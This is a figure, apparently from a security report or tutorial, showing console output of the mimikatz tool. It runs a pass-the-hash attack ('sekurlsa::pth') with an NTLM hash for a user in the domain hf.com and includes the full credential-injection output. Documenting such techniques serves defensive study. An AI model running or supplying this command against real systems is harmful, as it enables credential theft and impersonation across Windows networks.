 Administrator: Command Prompt
c:\Tools\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:pdulce /domain:hf.com /ntlm:426bfc925a8
5fdb346c6d5b871e6c466" Exit
.#####. mimikatz 2.1.1 (x64) built on Mar 29 2017 23:20:11
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:pdulce /domain:hf.com /ntlm:426bfc925a85fdb346c6d5b871e6c466
user : pdulce
domain : hf.com
program : cmd.exe
impers. : no
NTLM : 426bfc925a85fdb346c6d5b871e6c466
| PID 3400
| TID 4680
| LSA Process is now R/W
| LUID 0 ; 12908609 (00000000:00c4f841)
\_ msv1_0 - data copy @ 00000000017CF690 : OK !
\_ kerberos - data copy @ 000000000194D118
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz(commandline) # Exit
Bye!
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>_
Figure 4. Running Mimikatz PTH module.